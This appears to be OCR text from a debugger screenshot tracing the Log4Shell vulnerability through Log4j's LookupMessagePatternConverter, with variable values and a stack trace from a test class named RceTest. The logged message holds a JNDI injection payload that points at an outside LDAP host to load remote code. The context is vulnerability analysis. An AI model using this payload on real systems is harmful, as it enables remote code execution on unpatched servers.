 139 private static final class FormattedMessagePatternConverter extends MessagePatternConverter {...}
166
167 private static final class LookupMessagePatternConverter extends MessagePatternConverter {
168 private final MessagePatternConverter delegate; delegate: MessagePatternConverter$SimpleMessagePatternConverter@1163
169 private final Configuration config; config: XmlConfiguration@1898
170
171 LookupMessagePatternConverter(final MessagePatternConverter delegate, final Configuration config) {
172 this.delegate = delegate;
173 this.config = config;
174 }
175
Formats an event into a string buffer.
179 @Override
180 @ public void format(final LogEvent event, final StringBuilder toAppendTo) { event: "Logger=com.ttestoo.Test
181 int start = toAppendTo.length(); start: 53
182 delegate.format(event, toAppendTo); event: "Logger=com.ttestoo.Test
183 int indexOfSubstitution = toAppendTo.indexOf( str: "${", start); toAppendTo: "18:07:38.979 [main] ERROR ${jndi:ldap://120.48.16.203:8088/exp}"
184 if (indexOfSubstitution >= 0) { indexOfSubstitution: 53
185 config.getStrSubstitutor() config: XmlConfiguration@1898
186 .replaceIn(event, toAppendTo, indexOfSubstitution, length: toAppendTo.length() - indexOfSubstitution);
187 }
188 }
189 }
Debug: RceTest
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
format:185, MessagePatternConverter$LookupMessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:44, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:385, PatternLayout$PatternFormatterPatternSerializer (org.apache.logging.log4j.core.layout)
toText:241, PatternLayout (org.apache.logging.log4j.core.layout)
encode:226, PatternLayout (org.apache.logging.log4j.core.layout)
Variables
this = {MessagePatternConverter$LookupMessagePatternConverter@1905}
p event = {Log4jLogEvent@2205} "Logger=com.ttestoo.Test.RceTest Level=ERROR Message=${jndi:ldap:
p toAppendTo = {StringBuilder@2228} "18:07:38.979 [main] ERROR com.ttestoo.Test.RceTest - ${jndi:lda
01 start = 53
01 indexOfSubstitution = 53
config = {XmlConfiguration@1898} ... toString()